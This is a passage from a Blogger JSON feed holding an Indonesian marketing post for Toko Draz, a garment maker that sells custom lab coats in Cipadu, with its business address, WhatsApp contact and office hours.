arial;\"\u003EKami memahami bahwa ketepatan ukuran dan kerapian jahitan adalah faktor krusial dalam pembuatan jas lab. Oleh karena itu, setiap produk diperiksa secara detail agar hasil akhir sesuai dengan kesepakatan dan standar kualitas yang kami jaga.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2787\" data-start=\"2740\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3058\" data-start=\"2789\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz dikenal sebagai konveksi yang amanah dan profesional. Kami mengutamakan komunikasi yang jelas dengan pelanggan, transparansi dalam proses produksi, serta komitmen terhadap kualitas. Setiap pesanan ditangani secara serius, baik dalam jumlah kecil maupun besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3305\" data-start=\"3060\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, fleksibilitas dalam menyesuaikan desain, logo, dan kebutuhan khusus instansi menjadi nilai tambah tersendiri. Inilah yang membuat banyak pelanggan kembali mempercayakan pembuatan jas laboratorium dan seragam lainnya kepada Toko Draz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3353\" data-start=\"3307\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3673\" data-start=\"3355\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan di Toko Draz akan mendapatkan banyak keuntungan. Mulai dari hasil produk yang rapi dan sesuai spesifikasi, pelayanan yang responsif, hingga proses pemesanan yang mudah. Kami juga memberikan konsultasi gratis untuk membantu pelanggan menentukan model dan bahan yang paling sesuai dengan kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3850\" data-start=\"3675\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman panjang dan tim yang terampil, risiko kesalahan produksi dapat diminimalkan. Hal ini tentu menghemat waktu, tenaga, dan biaya pelanggan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3897\" data-start=\"3852\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4245\" data-start=\"3899\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz menyediakan gift khusus untuk pemesanan jas laboratorium dalam jumlah banyak. Gift ini diberikan dengan ketentuan dan syarat yang berlaku, menyesuaikan volume pesanan dan kesepakatan di awal. Program ini dirancang untuk memberikan nilai tambah bagi institusi atau kelompok yang melakukan pemesanan skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4398\" data-start=\"4247\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInformasi detail mengenai gift dapat dikonsultasikan langsung saat proses pemesanan, sehingga pelanggan mendapatkan gambaran yang jelas dan transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4450\" data-start=\"4400\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UyDlDrhNbAuJEr6hB0CeBc-xZ1Da1s3TBzC-GLOs3ZRZ1OpaJbDbMszwVWjbzRmTl-Nk0LMep_TERR8PbW10btrRzobVmVc0lLVEQHypF1izW_2WMTQlNH2MsBAxUfoCS6cqIRnfJtn5N3Z8x1y95XjsVPyXEpEuQQG7R45abbW8Y_7tIcoTNSdJYCNC\/s2000\/Desain%20tanpa%20judul%20(35).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UyDlDrhNbAuJEr6hB0CeBc-xZ1Da1s3TBzC-GLOs3ZRZ1OpaJbDbMszwVWjbzRmTl-Nk0LMep_TERR8PbW10btrRzobVmVc0lLVEQHypF1izW_2WMTQlNH2MsBAxUfoCS6cqIRnfJtn5N3Z8x1y95XjsVPyXEpEuQQG7R45abbW8Y_7tIcoTNSdJYCNC\/w426-h640\/Desain%20tanpa%20judul%20(35).png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"937\" data-start=\"887\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4450\" data-start=\"4400\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4450\" data-start=\"4400\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat Konveksi Pembuatan Jas Lab Cipadu\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4769\" data-start=\"4452\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda membutuhkan \u003Cstrong data-end=\"4511\" data-start=\"4474\"\u003EKonveksi Pembuatan Jas Lab Cipadu\u003C\/strong\u003E yang berpengalaman, berkualitas, dan dapat dipercaya, Toko Draz adalah pilihan yang tepat. Dengan keahlian, sistem kerja profesional, serta fokus pada kepuasan pelanggan, kami siap menjadi mitra konveksi jangka panjang untuk berbagai kebutuhan seragam Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4904\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4771\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz tidak hanya menjual produk, tetapi juga memberikan solusi seragam yang nyaman, fungsional, dan bernilai profesional tinggi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5613481383814542626\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/konveksi-pembuatan-jas-lab-cipadu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5613481383814542626"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5613481383814542626"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/konveksi-pembuatan-jas-lab-cipadu.html","title":"Konveksi Pembuatan Jas Lab Cipadu"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEsYWDhLq6Uf_Nqwu39Qxl80N94_GrnZOP2S0URPKYDuajgXj2P9tVw-amUu6yCCka5HtjsZ_NnBKGkVvGTlkAt1mDetn9cZzuLaQRlnTIMl54CedyDBze9_ubHpmPtUcssGpjK99xCFU__ECvVBOluAkGZzupZ_kztSNJz5hLgdM5DUe4xiX3bH98NCgV\/s72-w426-h640-c\/Desain%20tanpa%20judul%20(8).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});